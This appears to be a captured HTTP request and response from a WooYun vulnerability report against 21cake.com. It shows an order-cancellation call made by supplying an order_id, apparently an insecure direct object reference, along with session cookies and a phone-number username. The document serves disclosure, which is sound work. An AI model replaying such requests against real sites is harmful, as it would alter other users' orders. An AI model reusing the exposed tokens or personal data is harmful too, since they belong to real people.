 Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Referer: http://www.21cake.com/member-orders_v2.html
Content-Length: 23
Cookie:
sale_city=%257B%2522id%2522%253A%25221%2522%252C%2522name%2522%253
A%2522%25E4%25B8%258A%25E6%25B5%25B7%2522%252C%2522region_id%2522%
%253A%252222%2522%252C%2522first%2522%253A%2522ok%2522%257D;
vary=0eb5f3136d657c41f04381bca2046b609fcea83d36412aea4abe9a2308b05
f07;
SERVERID=d65261e95a786b67d1e808143a6abaf3|1440396573|1440395773;
s=666b6284c87927856652b6a544668689;
CNZZDATA1255778095=116203054-1440392284-%7C1440392284;
OZ_1U_2141=vid=v5dab13d6e59c2.0&ctime=1440396807&ltime=1440396380;
OZ_1Y_2141=erefer=-&eurl=http%3A//www.21cake.com/&etime=1440395580
&ctime=1440396807&ltime=1440396380&compid=2141;
__xsptplus90=90.1.1440395581.1440396380.12%234%7C%7C%7C%7C%7C%23%2
3nE40y9lYt8rYpH-Hb37tNpsRb5p5jdvN%23;
_5t_trace_sid=a0bf4524976ef70e35a0bd56672ccb1a; _5t_trace_tms=1;
is_reg=1;
MEMBER=11116289-13871684881-4df4f61c95dbac5e84a98b96e081a860-14403
96153; UNAME=13871684881; MLV=1; CUR=CNY; S[MEMBER]=11116289;
purchase[addr][addr_id]=4410282;
ST_ShopEx-Order-Buy=418194634ef34f18ea977bb166cbc110; is_pur=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
order_id=20150824148904
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Aug 2015 06:17:23 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.28
Set-Cookie: S[SIGN][REMEMBER]=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; path=/
Set-Cookie: loginName=deleted; expires=Thu, 01-Jan-1970 00:00:01
GMT; path=/
Set-Cookie:
SERVERID=d65261e95a786b67d1e808143a6abaf3|1440397042|1440395773;P
ath=/
Content-Length: 66
"status":"success", msg":"\u8ba2\u5355\u53d6\u6d88\u6210\u529f!"
www.wooyun.org